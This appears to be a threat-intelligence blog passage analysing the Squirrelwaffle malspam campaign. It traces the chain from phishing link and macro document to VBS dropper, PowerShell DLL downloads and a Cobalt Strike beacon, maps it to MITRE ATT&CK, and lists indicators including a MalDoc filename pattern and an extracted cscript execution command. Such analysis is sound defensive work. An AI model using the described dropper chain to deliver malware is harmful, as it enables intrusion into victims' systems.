Cynet Orion Team – Threat Intel and Research
While tracking malicious spam campaigns at the beginning of September 2021, we discovered a new villain that joined known major actors including Trickbot, Bazarloader, Ursnif, Dridix, and IcedID in the email-based malware landscape.
Email-based campaigns are used to deliver and distribute large-scale phishing malspam and deploy different types of malwares. These malicious emails often contain a .ZIP attachment, Microsoft Office document, or a URL link. The weaponized documents are responsible for downloading and executing next-stage malware payloads.
The new kid on the block’s name is is Squirrelwaffle, and it was first seen in the wild at the start of September 2021. Squirrelwaffle MalDoc samples are tagged by researchers as “TR”, which stands for the malspam distribution infrastructure, a tag that indicates a particular malspam distribution affiliate.


We started seeing samples uploaded into open malware databases (such as bazzar.abuse): 

When inspecting SquirrelWaffle on VirusTotal, we noticed there are additional samples, as can be seen here:
:

Squirrelwaffle infection chain overview:
Squirrelwaffle compromises victims via a malspam campaign. Currently, Squirrelwaffle emails deliver a malicious URL link which leads to a ZIP file as part of the email content.




The victim downloads a ZIP file that contains a weaponized Microsoft Office document. The malicious document contains macro code and a fake template that lures the victim to click on Enable Content. After the macros are executed, the malicious document acts as Dropper. It drops a VBS file stored inside the MalDoc to the disk and launches it via cscript command.
Next, the VBS script downloads five DLL modules from five different URLS via PowerShell command and invokes these modules through a rundll32 command.
.Currently, we know that the DLL modules enumerate the compromised host and download the next-stage payload from a Command-and-Control (C2) Server. The downloaded file has a TXT extension. The TXT file is a portable executable file (EXE), which in fact is a Cobalt Strike beacon.
Malware-Traffic-Analysis shared Squirrelwaffle to Cobalt Strike indicators and artifacts:
https://www.malware-traffic-analysis.net/2021/09/17/index.html
Infection chain of Word Squirrelwaffle releases (14 September – ):
- The user receives a phishing email with a malicious URL link to a ZIP file which is stores a Microsoft Office weaponized document.
- The user opens the malicious weaponized Word document and is lured into clicking on “Enable content” (macros).
- The malicious VBA macro is executed and dropd the VBS (visual basic script) file to the ProgamData directory.
- The malicious VBA macro executes the VBS file via cscript.
- The VBS script executes PowerShell and CMD (Rundll32 executes via the CMD) processes.
- The PowerShell command downloads the Squirrelwaffle modules (DLLs).
- The rundll32 executes the Squirrelwaffle modules with ldr function.
- Enumeration actions are performed on the compromised host.
- Finally, a Cobalt Strike beacon is dropped and launched.
Update 20/09/2021:
We have observed another Squirrelwaffle infection. In this new variant, threat actors use malicious Excel documents instead of Word documents. The malicious Excel documents contain macro v4 (XLM) code instead of VBA code (Word documents).
Furthermore, they changed the execution and the download methods.
Infection chain of Word Squirrelwaffle releases (20 September – ):
- The user opens the malicious weaponized Excel document and is lured into clicking on “Enable content” (macros v4).
- The malicious macros v4 is executed and downloaded from a C2 server masquerading as DLL payloads.
- The malicious macros v4 execute masqueraded DLL payloads via regsvr32 command line.
- The regsvr32 executes the Squirrelwaffle modules.

MITRE Attack-Navigator:
Squirrelwaffle infection chain analysis:
The infection chain starts with a phishing email vector. Phishing technique T1566 has two sub-techniques: Spearphishing Attachment T1566.001 and Spearphishing Link T1566.002.
Squirrelwaffle currently uses the Spearphishing Link technique by sending malicious emails with a URL to a ZIP file that contains the malicious Word document.

urlhaus.abuse.ch tag: SQUIRRELWAFFLE
Threat actors’ motivation is to lure the victim to interact with the phishing email and download the ZIP file.
The next step of the infection is based on the user’s interaction with the phishing email. This step is related to User Execution technique T1204 which is part of the Execution TA0002 tactic.
This technique has two sub-techniques: Malicious Link T1204.001 and Malicious File T1204.002.
The user downloads the malicious ZIP file by using the URL link in the phishing email. The ZIP file contains a Microsoft Office Word document.

| MalDoc pattern name: diagram-[0-9]{2,}.docExamples:diagram-864.doc diagram-258.doc diagram-268.doc diagram-107.doc diagram-955.doc |


To lure the victim to click on “Enable Content”, threat actors use a fake DocuSign template message.
Below, you can see an example of the Squirrelwaffle MalDoc requesting the user to click on the security warning button “Enable Content”. This allows the malicious document to execute code stored as a macro.

Once macros are enabled, the VBA executes (Command and Scripting Interpreter: Visual Basic: T1059.005) and executes the AutoOpen function.
The AutoOpen macro runs automatically after opening the document and selecting “Enable Content”.
AutoOpen function content leads us to bxh.eFile macro:
The bxh function contains obfuscated VBA code which decoded via StrReverse “Returns a string in which the character order of a specified string is reversed.”
The artifact extracted from the bxh function:
| Path: C:\ProgramDataFile Name: pin.vbsExecution command: cmd /k cscript .exe C:\ProgramData\pin.vbs |

Using the OLEVBA tool, we have found several interesting artifacts:
The threat actors use a different technique to hide malicious code/strings such as URLs, IPs, commands, or even shellcode inside the malicious document.
